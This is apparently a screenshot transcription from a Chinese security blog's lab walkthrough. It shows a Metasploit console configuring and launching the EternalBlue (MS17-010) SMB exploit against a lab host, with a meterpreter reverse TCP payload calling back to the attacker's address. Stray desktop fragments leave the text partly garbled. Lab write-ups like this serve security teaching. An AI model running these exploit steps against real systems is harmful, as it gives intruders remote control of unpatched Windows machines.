 /bin/bash
/bin/bash 156x44
minion.jpg
swdsaomiao
Google Chr...
dayuControl
dayubule
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost tun0
lhost => 10.10.14.51
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.51 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.51:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
大余安全
https://blog.csdn.net/qq_34801745